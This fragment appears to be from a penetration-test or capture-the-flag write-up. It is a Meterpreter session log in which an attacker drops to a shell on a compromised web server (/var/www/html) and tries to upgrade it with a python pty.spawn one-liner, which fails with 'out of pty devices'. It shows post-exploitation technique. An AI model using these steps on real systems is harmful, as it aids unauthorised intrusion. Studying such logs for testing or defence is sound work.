 meterpreter > shell
Process 6808 created.
Channel 1 created.
pwd
/var/www/html
python -c 'import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib64/python2.7/pty.py", line 165, in spawn
    pid, master_fd = fork()
  File "/usr/lib64/python2.7/pty.py", line 107, in fork
    master_fd, slave_fd = openpty()
  File "/usr/lib64/python2.7/pty.py", line 29, in openpty
    master_fd, slave_name = _open_terminal()
  File "/usr/lib64/python2.7/pty.py", line 70, in _open_terminal
    raise os.error, 'out of pty devices'
OSError: out of pty devices